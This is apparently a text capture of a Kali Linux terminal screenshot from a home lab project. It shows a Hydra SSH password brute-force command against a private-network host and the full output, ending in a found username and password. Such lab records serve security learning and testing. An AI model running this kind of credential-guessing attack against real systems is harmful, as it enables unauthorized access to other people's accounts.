 1 2 3 4
20:09
kali@kali: ~/Desktop/ad-project
Session Actions Edit View Help
kali@kali: ~/Desktop/ad-project kali@kali: ~/Desktop/ad-project
Home
File System
Trash
ad-project
┌──(kali㉿kali)-[~]
└─$ cd Desktop/ad-project
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$ hydra -l abdul -P pass.txt -t 3 -f -vV  ssh://192.168.10.7
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-19 20:04:42
[DATA] max 3 tasks per 1 server, overall 3 tasks, 14 login tries (l:1/p:14), ~5 tries per task
[DATA] attacking ssh://192.168.10.7:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://abdul@192.168.10.7:22
[INFO] Successful, password authentication is supported by ssh://192.168.10.7:22
[ATTEMPT] target 192.168.10.7 - login "abdul" - pass "" - 1 of 14 [child 0] (0/0)
[ATTEMPT] target 192.168.10.7 - login "abdul" - pass "123456" - 2 of 14 [child 1] (0/0)
[ATTEMPT] target 192.168.10.7 - login "abdul" - pass "12345" - 3 of 14 [child 2] (0/0)
[ATTEMPT] target 192.168.10.7 - login "abdul" - pass "123456789" - 4 of 14 [child 0] (0/0)
[ATTEMPT] target 192.168.10.7 - login "abdul" - pass "password" - 5 of 14 [child 1] (0/0)
[ATTEMPT] target 192.168.10.7 - login "abdul" - pass "iloveyou" - 6 of 14 [child 2] (0/0)
[ATTEMPT] target 192.168.10.7 - login "abdul" - pass "princess" - 7 of 14 [child 0] (0/0)
[ATTEMPT] target 192.168.10.7 - login "abdul" - pass "1234567" - 8 of 14 [child 1] (0/0)
[ATTEMPT] target 192.168.10.7 - login "abdul" - pass "rockyou" - 9 of 14 [child 2] (0/0)
[ATTEMPT] target 192.168.10.7 - login "abdul" - pass "12345678" - 10 of 14 [child 0] (0/0)
[ATTEMPT] target 192.168.10.7 - login "abdul" - pass "abc123" - 11 of 14 [child 1] (0/0)
[ATTEMPT] target 192.168.10.7 - login "abdul" - pass "Asd12345" - 12 of 14 [child 2] (0/0)
[ATTEMPT] target 192.168.10.7 - login "abdul" - pass "Abc12345" - 13 of 14 [child 0] (0/0)
[ATTEMPT] target 192.168.10.7 - login "abdul" - pass "Abd192837-" - 14 of 14 [child 1] (0/0)
[22][ssh] host: 192.168.10.7   login: abdul   password: Abd192837-
[STATUS] attack finished for 192.168.10.7 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-19 20:04:56
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$